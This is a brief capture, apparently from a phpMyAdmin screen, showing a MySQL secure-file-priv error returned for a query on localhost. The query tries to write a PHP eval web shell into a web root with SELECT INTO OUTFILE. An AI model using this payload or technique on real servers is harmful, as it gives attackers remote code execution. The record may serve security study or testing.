 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[sh]);?>' into outfile 'C:/phpStudy/WWW/shell.php';